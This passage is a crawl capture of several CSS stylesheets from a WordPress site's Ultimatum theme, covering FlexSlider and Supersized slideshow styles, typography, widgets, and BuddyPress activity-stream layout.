 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
.flex-caption {width: 96%; padding: 2%; margin: 0; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

/* Direction Nav */
.flex-direction-nav { height: 0; }
.flex-direction-nav li a {width: 52px; height: 52px; margin: -13px 0 0; display: block; background: url(theme/bg_direction_nav.png) no-repeat; position: absolute; top: 50%; cursor: pointer; text-indent: -999em;}
.flex-direction-nav li .next {background-position: -52px 0; right: -21px;}
.flex-direction-nav li .prev {left: -20px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(theme/bg_control_nav.png) no-repeat; cursor: pointer; text-indent: -999em;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

#supersized-loader { position:absolute; top:50%; left:50%; z-index:0; width:60px; height:60px; margin:-30px 0 0 -30px; text-indent:-999em; background:url(../img/progress.gif) no-repeat center center;}
#supersized {  display:block; position:absolute; left:0; top:0; overflow:hidden; z-index:-999; height:100%; width:100%; }
#supersized img { width:auto; height:auto; position:relative; display:none; outline:none; border:none; }
#supersized.speed img { -ms-interpolation-mode:nearest-neighbor; image-rendering: -moz-crisp-edges; }	/*Speed*/
#supersized.quality img { -ms-interpolation-mode:bicubic; image-rendering: optimizeQuality; }			/*Quality*/
#supersized li { display:block; list-style:none; z-index:-30; position:fixed; overflow:hidden; top:0; left:0; width:100%; height:100%; background:#111; }
#supersized a { width:100%; height:100%; display:block; }
#supersized li.prevslide { z-index:-20; }
#supersized li.activeslide { z-index:-10; }
#supersized li.image-loading { background:#111 url(../img/progress.gif) no-repeat center center; width:100%; height:100%; }
#supersized li.image-loading img{ visibility:hidden; }
#supersized li.prevslide img, #supersized li.activeslide img{ display:inline; }

#controls-wrapper { margin:0 auto; height:42px; width:100%; bottom:0px; left:0; z-index:4; background:url(../../img/nav-bg.png) repeat-x; position:fixed; }
#controls { overflow:hidden; height:100%; position:relative; text-align:left; z-index:5; }
#slidecounter { float:left; color:#999; font:14px "Helvetica Neue", Helvetica, Arial, sans-serif; text-shadow:#000 0 -1px 0; margin:0px 10px 0 15px; line-height:42px; }
#slidecaption { position:absolute; bottom:0;width:100%; text-align:center;}
#navigation { float:right; margin:0px 20px 0 0; }
#play-button:hover{ background-position:0 1px; cursor:pointer; }
#prevslide, #nextslide{ position:absolute; height:30px; width:30px; top:50%;}
a.forward{background-position:0px 0px;right:5px;background-image:url(../images/gray_next.png);}
a.forward:hover {background-position:0px 30px;}
a.back{background-position:0px 0px;left:5px;background-image:url(../images/gray_prev.png);}
a.back:hover {background-position:0px 30px;}
div.supercontainer.Anygreen .back  {background-image: url(../images/green_prev.png)}
div.supercontainer.Anygreen .forward  {background-image: url(../images/green_next.png)}
div.supercontainer.Anygreen .anythingControls ul a { background-image: url(../images/green_pager.png)}
div.supercontainer.Anyblue .back  {background-image: url(../images/blue_prev.png)}
div.supercontainer.Anyblue .forward  {background-image: url(../images/blue_next.png)}
div.supercontainer.Anyblue .anythingControls ul a { background-image: url(../images/blue_pager.png)}
div.supercontainer.Anyorange .back  {background-image: url(../images/orange_prev.png)}
div.supercontainer.Anyorange .forward  {background-image: url(../images/orange_next.png)}
div.supercontainer.Anyorange .anythingControls ul a { background-image: url(../images/orange_pager.png)}
div.supercontainer.Anypurple .back  {background-image: url(../images/purple_prev.png)}
div.supercontainer.Anypurple .forward  {background-image: url(../images/purple_next.png)}
div.supercontainer.Anypurple .anythingControls ul a { background-image: url(../images/purple_pager.png)}
div.supercontainer.Anyred .back  {background-image: url(../images/red_prev.png)}
div.supercontainer.Anyred .forward  {background-image: url(../images/red_next.png)}
div.supercontainer.Anyred .anythingControls ul a { background-image: url(../images/red_pager.png)}
div.supercontainer.Anyyellow .back  {background-image: url(../images/yellow_prev.png)}
div.supercontainer.Anyyellow .forward {background-image: url(../images/yellow_next.png)}
div.supercontainer.Anyyellow .anythingControls ul a { background-image: url(../images/yellow_pager.png)}		


				
				#list-slide { position: relative; margin:404px 0px 0px -20px;}
				ul#slide-list{ padding:15px 0; float:left; position:absolute; left:50%; }
					ul#slide-list li{ list-style:none; width:12px; height:12px; float:left; margin:0 5px 0 0; }
						ul#slide-list li.current-slide a, ul#slide-list li.current-slide a:hover{ background-position:0 0px; }
						ul#slide-list li a{ display:block; width:12px; height:12px; background:url('../../img/nav-dot.png') no-repeat 0 -24px; }
							ul#slide-list li a:hover{ background-position:0 -12px; cursor:pointer; }
				
				#tray-button{ float:right; margin-top:1px; border-left:1px solid #333; background:url('../../img/bg-hover.png') repeat-x 0 44px; }
					#tray-button:hover{ background-position:0 1px; cursor:pointer; }
		
	
	/* Progress Bar
	----------------------------*/					
	#progress-back{ z-index:5; position: absolute; left:0; top:0; height:4px; width:100%; }
		#progress-bar{ position:relative; height:4px; width:100%; }
	
	
	/* Thumbnail Navigation
	----------------------------*/	
	#nextthumb,#prevthumb { z-index:2; display:none; position:fixed; bottom:61px; height:75px; width:100px; overflow:hidden; background:#ddd; border:1px solid #fff; -webkit-box-shadow:0 0 5px #000; }
		#nextthumb { right:12px; }
		#prevthumb { left:12px; }
			#nextthumb img, #prevthumb img { width:150px; height:auto;  }
			#nextthumb:active, #prevthumb:active { bottom:59px; }
			#nextthumb:hover, #prevthumb:hover { cursor:pointer; }
	
	
	/* Thumbnail Tray
	----------------------------*/			
	#thumb-tray{ position:fixed; z-index:3; bottom:0; left:0; background:url(../../img/bg-black.png); height:150px; width:100%; overflow:hidden; text-align:center; -moz-box-shadow: 0px 0px 4px #000; -webkit-box-shadow: 0px 0px 4px #000; box-shadow: 0px 0px 4px #000; }
		
		#thumb-back, #thumb-forward{ position:absolute; z-index:5; bottom:42px; height:108px; width:40px; }
			#thumb-back{ left:0; background: url('../../img/thumb-back.png') no-repeat center center;}
			#thumb-forward{ right:0; background:url('../../img/thumb-forward.png') no-repeat center center;}
				#thumb-back:hover, #thumb-forward:hover{ cursor:pointer; background-color:rgba(256,256,256, 0.1); }
					#thumb-back:hover{ border-right:1px solid rgba(256,256,256, 0.2); }
					#thumb-forward:hover{ border-left:1px solid rgba(256,256,256, 0.2); }
		
		
		ul#thumb-list{ display:inline-block; list-style:none; position:relative; left:0px; padding:0 0px; }
			ul#thumb-list li{ background:#111; list-style:none; display:inline; width:150px; height:108px; overflow:hidden; float:left; margin:0; }
				ul#thumb-list li img { width:200px; height:auto; opacity:0.5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; filter:alpha(opacity=60); }
				ul#thumb-list li.current-thumb img, ul#thumb-list li:hover img{ opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); }
				ul#thumb-list li:hover{ cursor:pointer; }


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/icons.css?ver=6.1.9
body_size: 90
content:
/** ICONS **/
.icon {float:left;}
.after-24-icon{margin-left:30px;}
.after-32-icon{margin-left:40px;}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/text.css?ver=6.1.9
body_size: 2688
content:
/* Global Properties
 ------------------------------------------------------------------------*/
body {font-family:Arial, Helvetica, sans-serif;font-size:12px;line-height:20px;font-weight:normal;text-align:left;}

/* Link style */
a { text-decoration:none; }
a:hover { text-decoration:underline; }
/* Headings styles */
h1, h2, h3, h4, h5, h6 {font-weight: normal;margin-bottom:0.3em;}
#logo-container h1{margin:0;}
h1 { font-size: 36px; }
h2 { font-size: 30px;}
h3 { font-size: 24px; background-image:url(../images/rs.png); background-repeat:no-repeat; padding-left:40px; height:31px; padding-top:2px; }
h4 { font-size: 18px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }
h1 a , h2 a, h3 a, h4 a, h5 a, h6 a {text-decoration:none;}
h1 a:hover , h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { text-decoration:none; }
/* Basic styles */
strong, th, thead td { font-weight: bold; }
cite, em, dfn { font-style: italic; }
code, kbd, samp, pre, tt, var, input[type=text], input[type=password], input[type=email], textarea { font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace; }
strong, b { }
code, pre {display: block;white-space: pre;}
del { text-decoration: line-through; }
ins, dfn { border-bottom: 1px solid #ccc; }
small, sup, sub { font-size: 85%; }
abbr, acronym { text-transform: uppercase; letter-spacing: .1em; }
a abbr, a acronym { border: none; }
abbr[title], acronym[title], dfn[title] { cursor: help; }
sup { vertical-align: super; }
sub { vertical-align: sub; }
p, ul, ol, dl, table, fieldset, blockquote, pre, code {	margin-bottom: 20px;}

/* Forms */
button, input[type="reset"], input[type="button"], input[type="submit"] { line-height:normal !important; }
input[type="text"], textarea {font-size: 12px;background: -moz-linear-gradient(center top , rgba(255, 255, 255, 0.03) 0%, rgba(255, 255, 255, 0.05) 100%) repeat scroll 0 0 transparent;border: 1px solid #7E7E7E;box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1) inset;}
label {font-size:11px;text-transform:uppercase;}
input, textarea {padding:8px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
textarea { line-height:20px; }
input[type="submit"].submit {width: 0;overflow: visible;display:inline;cursor:pointer;font-size:12px;margin:5px;font-weight:bold;padding:9px 16px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;text-align:center;border:none;color:#fff;text-shadow:0 1px 0 #333;}
html > body input[type=submit].submit {width:auto;}
.ultimate_form textarea{width:90%;}
.ultimate_form label.error{	color:red;	margin-top:5px;	margin-bottom:2px;	width:100%;	float:left;}

/* Pre / code */
code, pre {display: block;overflow:auto;font-family:"Courier New", Courier, monospace;margin-bottom:20px;font-size:12px;line-height:20px;padding:20px 10px;clear:both;width:auto;height:100%;}
div.wrapper{width:100%;margin-left:0px;margin-right:0px;float:left;}
.one_fourth {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 22%;}
.one_third {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 30%;}
.one_half { display: inline;float: left;margin-right: 4%;overflow: hidden;position: relative;width: 48%;}
.two_third {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 66%;}
.three_fourth {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 74%;}
.last {margin-right: 0 !important;clear: right;}
.clearboth{clear: both;display: block;font-size: 0px;height: 0px;line-height: 0;width: 100%;overflow:hidden;}
.roundbox{-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;margin:0 0 20px 0;min-height:45px;}
.boxinner{padding:10px;}
.cornerbox{margin:0 0 20px 0;min-height:45px;}
.infobox{margin:0 0 20px 0;border-width:1px 1px 1px 5px;min-height:45px;}
.button, .button span {display: inline-block;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}
.button {white-space: nowrap;line-height:1em;position:relative;outline: none;overflow: visible;cursor: pointer;border: 1px solid #999;border: rgba(0, 0, 0, .2) 1px solid;border-bottom:rgba(0, 0, 0, .4) 1px solid;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);box-shadow: 0 1px 2px rgba(0,0,0,.2);background: -moz-linear-gradient(center top,rgba(255, 255, 255, .1) 0%,	rgba(0, 0, 0, .1) 100%);background: -webkit-gradient(linear,center bottom,center top,from(rgba(0, 0, 0, .1)),to(rgba(255, 255, 255, .1)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000')";-moz-user-select: none;-webkit-user-select:none;-khtml-user-select: none;user-select: none;}
a.button, a.button:hover {text-decoration: none;}
.button:hover, .button.hover {background: -moz-linear-gradient(center top,rgba(255, 255, 255, .2) 0%,rgba(255, 255, 255, .1) 100%);background: -webkit-gradient(linear,	center bottom,center top,from(rgba(255, 255, 255, .1)),to(rgba(255, 255, 255, .2)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#33FFFFFF', EndColorStr='#19FFFFFF');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#33FFFFFF', EndColorStr='#19FFFFFF')";}
.button:active, .button.active {top:1px;background: -moz-linear-gradient(center top,rgba(0, 0, 0, .1) 0%,rgba(255, 255, 255, .1) 100%);background: -webkit-gradient(linear,center bottom,center top,from(rgba(255, 255, 255, .1)),to(rgba(0, 0, 0, .1)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19000000', EndColorStr='#19FFFFFF');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19000000', EndColorStr='#19FFFFFF')";}
.button span.bspan {position: relative;color:#fff;text-shadow:0 1px 1px rgba(0, 0, 0, 0.25);border-top: rgba(255, 255, 255, .2) 1px solid;line-height:1em;text-decoration:none;white-space: nowrap;}
.button.small span.bspan span.icon{	margin:0.4em 0.1em ;}
.button.medium span.bspan span.icon{margin:0.25em 0.1em ;}
.button.large span.bspan span.icon{margin:0.15em 0.1em ;}
.buttontext {padding:0.6em 1.3em 0.6em 0;}
.buttontext-noicon {padding:0.6em 1.3em;}
.button.small span.bspan {font-size:12px;}
.button.medium span.bspan {font-size:14px;}
.button.large span.bspan {font-size:18px;}
.buttonhover, .buttonnorm {display:none;}
/* lists */
ul.iconizedlist{list-style:none;padding:0;}
ul.iconizedlist li {font-size:14px;line-height:24px;margin-bottom:5px;}
ul.iconizedlist li span.list-span { margin-right:5px;}
/*Dropcaps*/
.dropcap {float: left;text-align: center;overflow:hidden;font-size: 2.6em;line-height: 1em;width: 1em;margin:0 2px -4px 0;}
.dropcap.round {background: -moz-linear-gradient(center top,rgba(255, 255, 255, .1) 0%,	rgba(0, 0, 0, .1) 100%);background: -webkit-gradient(linear,center bottom,center top,from(rgba(0, 0, 0, .1)),to(rgba(255, 255, 255, .1)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000')";-webkit-border-radius: 360px;-moz-border-radius:360px;border-radius:360px;float: left;text-align: center;overflow:hidden;font-size: 2.6em;line-height: 1em;width: 1em;margin:0 6px -4px 0;padding:2px;}
/*quotes*/
blockquote {font-family: Georgia,"Times New Roman",Times,serif;font-size: 16px;color:#444;line-height: 24px;padding: 10px 20px 10px 45px;background:url("../images/quote-l.png") no-repeat scroll 3px 6px transparent;}
blockquote p {margin-bottom:8px;}
blockquote.full  p:last-child {background: url("../images/quote-r.png") no-repeat scroll 100% 100% transparent;}
blockquote.alignleft {margin: 10px 20px 0 0;width: 220px;float:left}
blockquote.alignright {margin: 10px 0 0 20px;width: 220px;float:right}
blockquote cite {color: #666;font-size: 12px;float:right;padding-right:45px;}
h2.post-header a.post-title{border:none;}
div.social a {margin-right:3px;}
.wp_syntax { color: #100;background-color: #f9f9f9;border: 1px solid silver; margin: 0 0 1.5em 0;overflow: auto;}

/* IE FIX */
.wp_syntax { overflow-x: auto; overflow-y: hidden; padding-bottom: expression(this.scrollWidth > this.offsetWidth ? 15 : 0); width: 100%;}
.wp_syntax table { border-collapse: collapse;}
.wp_syntax div, .wp_syntax td {  vertical-align: top; padding: 2px 4px;}
.wp_syntax .line_numbers {  text-align: right;  background-color: #def;  color: gray;  overflow: visible;}
/* potential overrides for other styles */
.wp_syntax pre {  margin: 0;  width: auto;  float: none;  clear: none;  overflow: visible;  font-size: 12px;  line-height: 1.333;  white-space: pre-wrap;white-space: -moz-pre-wrap !important;white-space: -pre-wrap;white-space: -o-pre-wrap;word-wrap: break-word;}
a.button, a.button:hover { font-weight:normal}
.image_overlay {position:absolute;top:0;left:0;height:100%;width:100%;visibility:hidden;overflow: hidden;}
.image_zoom .image_overlay {background:url("../images/icon_zoom.jpg") no-repeat scroll 50% 50% #000000;filter: alpha(opacity = 70);}
.image_play .image_overlay {background:url("../images/icon_play.jpg") no-repeat scroll 50% 50% #000000;filter: alpha(opacity = 70);}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/wordpress.css?ver=6.1.9
body_size: 6984
content:
/** Comments */
#comments ul {list-style-type:none;}
.commentlist {margin: 0;}
.commentlist ul {margin-left:20px;}
.commentlist li {margin:0;border-top:1px solid #EEEEEE;}
.commentlist li .comment_wrap {overflow:visible;padding:20px 0;position:relative;}
.gravatar {float:left;height:70px;border:1px solid #eeeeee;}
.gravatar img{padding:4px;height:60px;width:60px;border:1px solid #FFFFFF;background-color:#F9F9F9;}
.comment_content {min-height:80px;padding-left:20px;position:relative;overflow:hidden;}
.commentlist li ul li {margin-left: 20px;}
.nocomments {text-align: center;margin: 0;padding: 0;}
.comment_author {font-size:18px;font-style: normal;}
.comment_author span {display:none;}
.comment_time {float:right;}
.comment_text {clear:both;padding-top:5px;overflow:hidden;}
.comments_navigation {margin-top:20px;clear:both;overflow:hidden;}
.comments_navigation .nav_previous {float:left;}
.comments_navigation .nav_next {float:right;}
#respond {margin-top:20px;}
#respond #comment{width:98%;}
#comments label {padding-left: 0px;opacity: 0.75;}
.cancel_comment_reply {margin-bottom:6px;}
#commentform p {margin-bottom:10px;}

/** Gallery */
.gallery {display: block;clear: both;overflow: hidden;margin: 0 auto;}
.gallery .gallery-row {display: block;clear: both;overflow: hidden;margin: 0;}
.gallery .gallery-item {overflow: hidden;float: left;margin: 0;text-align: center;list-style: none;padding: 0;}
.gallery .gallery-image-wrap {overflow:hidden;position:relative;}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {max-width: 89%;height: auto;padding: 1%;display:block;margin: 0 auto;}
.gallery-caption {margin-left: 0;}
.gallery .col-0 {width: 100%;}
.gallery .col-1 {width: 100%;}
.gallery .col-2 {width: 50%;}
.gallery .col-3 {width: 33.33%;}
.gallery .col-4 {width: 25%;}
.gallery .col-5 {width: 20%;}
.gallery .col-6 {width: 16.66%;}
.gallery .col-7 {width: 14.28%;}
.gallery .col-8 {width: 12.5%;}
.gallery .col-9 {width: 11.11%;}
.gallery .col-10 {width: 10%;}
.gallery .col-11 {width: 9.09%;}
.gallery .col-12 {width: 8.33%;}
.gallery .col-13 {width: 7.69%;}
.gallery .col-14 {width: 7.14%;}
.gallery .col-15 {width: 6.66%;}
.gallery .col-16 {width: 6.25%;}
.gallery .col-17 {width: 5.88%;}
.gallery .col-18 {width: 5.55%;}
.gallery .col-19 {width: 5.26%;}
.gallery .col-20 {width: 5%;}
.gallery .col-21 {width: 4.76%;}
.gallery .col-22 {width: 4.54%;}
.gallery .col-23 {width: 4.34%;}
.gallery .col-24 {width: 4.16%;}
.gallery .col-25 {width: 4%;}
.gallery .col-26 {width: 3.84%;}
.gallery .col-27 {width: 3.7%;}
.gallery .col-28 {width: 3.57%;}
.gallery .col-29 {width: 3.44%;}
.gallery .col-30 {width: 3.33%;}
/* Tags*/
.tagcloud a{padding:4px;}
/* Calendar*/
#calendar_wrap table {margin:0;	width:100%;}
#calendar_wrap caption {font-size:1.2em;padding-bottom:5px;}
#calendar_wrap td,#calendar_wrap th {padding:3px 0px;text-align: center;}
#calendar_wrap tfoot td {padding:8px 0px;font-size:1.1em;}
#calendar_wrap #prev {text-align:left;}
#calendar_wrap #next {text-align:right;}
#calendar_wrap a {font-size:1.3em;}
.widget ul, .widget_ultimate_recent_comments ul, .widget_ultimatumsubnav ul,.widget_ultimatumtwitter ul, .widget_archive ul, .widget_links ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_pages ul, .widget_recent_comments ul {list-style:none;}
.widget_ultimatumsubnav ul li, 
.widget_archive ul li, 
.widget_links ul li, 
.widget_meta ul li, 
.widget_recent_entries ul li, 
.widget_categories ul li, 
.widget_pages ul li, 
.widget_recent_comments ul li {}
.widget_ultimatumsubnav ul li a, 
.widget_archive ul li a, 
.widget_links ul li a, 
.widget_meta ul li a, 
.widget_recent_entries ul li a, 
.widget_categories ul li a, 
.widget_pages ul li a {line-height:250%;border-bottom:1px dotted #d3d3d3;display:block;font-weight:normal;}

.widget_recent_comments ul li a {line-height:250%;border-bottom:1px dotted #d3d3d3;display:block;font-weight:normal;}
.widget_ultimatumsubnav ul ul, .widget_pages ul ul {margin:5px 0 0 2em;}
.widget_recent_comments ul li a {background:none;}
.tweet_avatar{float:left;}
.widget_ultimate_recent_comments ul li, .widget_ultimatumtwitter ul li {width:100%;float:left;margin-bottom:10px;}
.widget_ultimatumtwitter ul{margin:0;}
.wp-pagenavi{margin-bottom:10px;float:left;}
.wp-pagenavi a, .wp-pagenavi span{height:18px;border:1px solid;line-height:18px;font-size:12px;float:left;dispaly:block;padding:0 2px 0 2px;margin-right:2px;text-align:center;}
.wp-pagenavi span.extend{border:none;}
p.post-excerpt, div.the-post-content p:first-child {margin-top:10px;}
.post-inner-single, .post-inner{float:left;margin-bottom:20px;width:100%}
.recentinner p {margin:0;}
.post-meta {border-top:#D0D9E0 1px solid;border-bottom:#D0D9E0 1px solid;padding-top:5px;padding-bottom:5px;;margin-bottom:10px;width:auto;}
/*Author*/
#author-info {width:100%;float:left;margin-bottom:20px;}
#author-avatar{width:68px;float:left;margin-bottom:5px;margin-right:5px;}
#author-description {position:relative;margin-left:73px;}
p.bcumb-plus{margin-top:10px;margin-bottom:10px}
div.hr{margin-bottom:20px;border-top:1px dotted gray;}
.recentposth3{margin-bottom:0px;}
.ultimate_form .button {margin-top:5px;}
.alignleft{float:left}
.alignright{float:right}
.noalign{margin-bottom:10px;}
#content img.alignleft, #content img.alignright, img.aligncenter{box-shadow:0 0 0px 0px #666666;-moz-box-shadow:0 0 5px 2px #666666;-webkit-box-shadow:0 0 5px 2px #666666;}
img.alignleft, .wp-caption.alignleft {margin: 4px 10px 2px 0px !important}
img.alignright, .wp-caption.alignright {margin: 4px 0px 2px 10px !important}
img.aligncenter, .wp-caption.aligncenter {display: block;margin: 2px auto !important;text-align: center;}
.wp-caption {background: none repeat scroll 0 0 #F5F5F5;border: 1px solid #DDDDDD;margin-bottom: 10px;padding-top: 5px;text-align: center;}
.wp-caption img {border: 0 none;margin: 0;padding:0;}
p.wp-caption-text {font-size: 12px;line-height: 16px;margin: 0;padding: 0 5px 5px;text-align: center;}
div#content ol, div#content ul {margin:10px 20px;}
.inner-container{margin-bottom:20px;}


/*--------------------------------------------------------------
6.0 - BuddyPress
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.1 - Activity
--------------------------------------------------------------*/
#activity-stream {
	margin-top: -5px;
}
#item-body form#whats-new-form {
	border-bottom: 1px solid #ddd;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
.home-page form#whats-new-form {
	border-bottom: none;
	padding-bottom: 0;
}
form#whats-new-form h5 {
	font-weight: normal;
	font-size: 12px;
	color: #888;
	margin: 0;
	margin-left: 76px;
	padding: 0 0 3px 0;
}
form#whats-new-form #whats-new-avatar {
	float: left;
}
form#whats-new-form #whats-new-content {
	margin-left: 54px;
	padding-left: 22px;
}
form#whats-new-form textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #555;
	font-family: inherit;
	font-size: 14px;
	height: 20px;
	padding: 6px;
	width: 98%;
}
body.no-js form#whats-new-form textarea {
	height: 50px;
}
form#whats-new-form #whats-new-options select {
	max-width: 200px;
	margin-top: 12px;
}
form#whats-new-form #whats-new-submit {
	float: right;
	margin-top: 12px;
}
#whats-new-options {
	overflow: auto;
	height: 0;
}
body.no-js #whats-new-options {
	height: auto;
}
#whats-new:focus {
	border-color: rgba(31, 179, 221, 0.9) !important;
	outline-color: rgba(31, 179, 221, 0.9);
	box-shadow: 0 0 7px         rgba(31, 179, 221, 0.7);
	-moz-box-shadow: 0 0 7px    rgba(31, 179, 221, 0.7);
	-webkit-box-shadow: 0 0 7px rgba(31, 179, 221, 0.7);
}

/*--------------------------------------------------------------
6.1.1 - Activity Listing
--------------------------------------------------------------*/
ul.activity-list li {
	overflow: hidden;
	padding: 15px 0 0;
}
.activity-list .activity-avatar {
	float: left;
}
ul.activity-list > li:first-child {
	padding-top: 5px;
}
ul.item-list.activity-list li.has-comments {
	padding-bottom: 15px;
}
body.activity-permalink ul.activity-list li.has-comments {
	padding-bottom: 0;
}
.activity-list li.mini {
	font-size: 11px;
	min-height: 35px;
	padding: 15px 0 0 0;
	position: relative;
}
.activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: 20px;
	margin-left: 30px;
	width: 20px;
}
.activity-permalink .activity-list li.mini .activity-avatar img.avatar,
.activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: auto;
	margin-left: 0;
	width: auto;
}
body.activity-permalink .activity-list > li:first-child {
	padding-top: 0;
}
.activity-list li .activity-content {
	position: relative;
}
.activity-list li.mini .activity-content p {
	margin: 0;
}
.activity-list li.mini .activity-comments {
	clear: both;
	font-size: 12px;
}
body.activity-permalink li.mini .activity-meta {
	margin-top: 4px;
}
.activity-list li .activity-inreplyto {
	background: url( ../images/replyto_arrow.gif ) 7px 0 no-repeat;
	color: #888;
	font-size: 11px;
	margin-left: 5px;
	margin-top: 5px;
	padding-left: 25px;
}
.activity-list li .activity-inreplyto > p {
	margin: 0;
	display: inline;
}
.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
	background: none;
	border: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.activity-list .activity-content {
	margin-left: 70px;
	margin-bottom: 15px;
}
body.activity-permalink .activity-list li .activity-content {
	background: #fff;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 16px;
	line-height: 150%;
	min-height: 35px;
	margin-left: 185px;
	margin-right: 0;
	padding: 15px;
}
body.activity-permalink .activity-list li .activity-header > p {
	background: url( ../images/activity_arrow.gif ) top left no-repeat;
	height: 35px;
	margin-bottom: 0;
	margin-left: -35px;
	padding: 5px 0 0 35px;
}
.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
	color: #888;
	font-size: 11px;
	line-height: 220%;
}
.activity-header {
	margin-right: 20px;
}
.activity-header a,
.comment-meta a,
.acomment-meta a {
	text-decoration: none;
}
.activity-list .activity-content .activity-header img.avatar {
	float: none !important;
	margin: 0 5px -8px 0 !important;
}
a.bp-secondary-action,
span.highlight {
	font-size: 11px;
	padding: 0;
	margin-right: 5px;
	text-decoration: none;
}
.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
	margin: 10px 10px 5px 0;
	overflow: hidden;
}
.activity-list li.new_forum_post .activity-content .activity-inner,
.activity-list li.new_forum_topic .activity-content .activity-inner {
	border-left: 2px solid #EAEAEA;
	margin-left: 5px;
	padding-left: 10px;
}
body.activity-permalink .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
	margin-left: 0;
	margin-top: 5px;
}
.activity-inner > p {
	word-wrap: break-word;
}
.activity-inner > .activity-inner {
	margin: 0 !important;
}
.activity-inner > blockquote {
	margin: 0 !important;
}
.activity-list .activity-content img.thumbnail {
	border: 2px solid #eee;
	float: left;
	margin: 0 10px 5px 0;
}
.activity-read-more {
	margin-left: 1em;
	white-space: nowrap;
}
.activity-list li.load-more {
	background: #f0f0f0 !important;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 1.2em;
	margin: 15px 0 !important;
